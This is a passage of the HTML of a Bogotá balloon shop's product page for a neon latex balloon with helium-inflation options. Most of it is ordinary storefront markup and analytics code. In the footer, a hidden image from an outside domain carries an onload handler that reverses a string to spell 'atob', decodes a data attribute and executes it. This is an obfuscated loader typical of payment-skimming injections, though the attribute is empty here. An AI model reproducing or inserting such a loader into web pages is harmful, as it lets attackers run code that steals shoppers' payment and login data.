href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados"><span class="level2-name sub-cat-name">Rosados</span></a></li><li class="nav-8-3-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos"><span class="level2-name sub-cat-name">Rojos</span></a></li><li class="nav-8-3-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas"><span class="level2-name sub-cat-name">Violetas</span></a></li><li class="nav-8-3-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules"><span class="level2-name sub-cat-name">Azules</span></a></li><li class="nav-8-3-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes"><span class="level2-name sub-cat-name">Verdes</span></a></li><li class="nav-8-3-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes"><span class="level2-name sub-cat-name">Cafés</span></a></li><li class="nav-8-3-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos"><span class="level2-name sub-cat-name">Blancos</span></a></li><li class="nav-8-3-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros"><span class="level2-name sub-cat-name">Negros</span></a></li><li class="nav-8-3-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises"><span class="level2-name sub-cat-name">Grises</span></a></li><li class="nav-8-3-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados"><span class="level2-name sub-cat-name">Dorados</span></a></li><li class="nav-8-3-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados"><span class="level2-name sub-cat-name">Plateados</span></a></li><li class="nav-8-3-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa"><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-4 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones">Combinaciones</a></div><ul class="level3-listing"><li class="nav-8-4-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury"><span class="level2-name sub-cat-name">Luxury</span></a></li><li class="nav-8-4-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor"><span class="level2-name sub-cat-name">Multicolor</span></a></li><li class="nav-8-4-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles"><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/blog"> Blog  </a>  <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>      </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Neón Inflado con Helio Certificado x Unidad</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globos-neon-inflado-helio-certificado#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="299" data-price-box="product-id-299"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Desde</span>  <span  id="product-price-299"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>  <div class="availability only configurable-variation-qty" title="Cantidad">Sólo queda <strong>%1</strong></div>   <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF24020</div></div></div></div>   <div class="product-add-form"><form data-product-sku="SYF24020" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~/product/299/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="299" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="299" /><input name="form_key" type="hidden" value="33xOw4bYYqG5snzL" />        <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><div class="fieldset" tabindex="0">  <div class="swatch-opt" data-role="swatch-options"></div>          <div class="field required"><label class="label" for="select_430"><span>Opción de Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-430-list">   <div class="field choice admin__field admin__field-option required"><input type="radio" class="radio admin__control-radio required product-custom-option " name="options[430]" id="options_430_2" value="1260" checked data-selector="options[430]" price="5700" /><label class="label admin__field-label" for="options_430_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option required"><input type="radio" class="radio admin__control-radio required product-custom-option " name="options[430]" id="options_430_3" value="1777"  data-selector="options[430]" price="8700" /><label class="label admin__field-label" for="options_430_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option required"><input type="radio" class="radio admin__control-radio required product-custom-option " name="options[430]" id="options_430_4" value="1262"  data-selector="options[430]" price="12000" /><label class="label admin__field-label" for="options_430_4"><span> Larga Flotación 3 – 4 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div>   <span id="options-430-container"></span>  </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":299,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"299","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex, tamaño R-12, en textura y colores Neón, con la opción de inflado con Helio.</p><p>Estos globos a la luz normal tienen tonalidades claras. Para que tengan efecto neón, requieres de oscuridad y luz negra (o ultravioleta).</p><p>El valor del globo es de $600 + la opción de Inflado con Helio. Si requieres servicio de entrega, este tiene un valor adicional dependiendo del momento y el lugar.</p><p>Puedes seleccionar el color del globo que desees y la duración del inflado. Los colores son una referencia y pueden variar en físico.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-neon-helio-certificado-24020-img_7680.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Aquí encuentras los colores de globos en tamaño R-12 y textura Neón, con la opción de inflado con Helio Certificado 100% seguro.</p><p>Estos globos tienen una diámetro inicial entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex, hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.</p><p>Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.</p><p>Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.</p><p>Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/299/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="33xOw4bYYqG5snzL" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Neón Inflado con Helio Certificado x Unidad</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="33xOw4bYYqG5snzL" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Neón Inflado con Helio Certificado x Unidad",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-neon-helio-certificado-24020-img_7680.jpg",
        "description": "Aquí encuentras los colores de globos en tamaño R-12 y textura Neón, con la opción de inflado con Helio Certificado 100% seguro.Estos globos tienen una diámetro inicial entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex, hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos.",
        "brand": {
            "@type": "Brand",
            "name": "Habilitado"
        },
         "sku": "SYF24020",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globos-neon-inflado-helio-certificado?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769259530}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
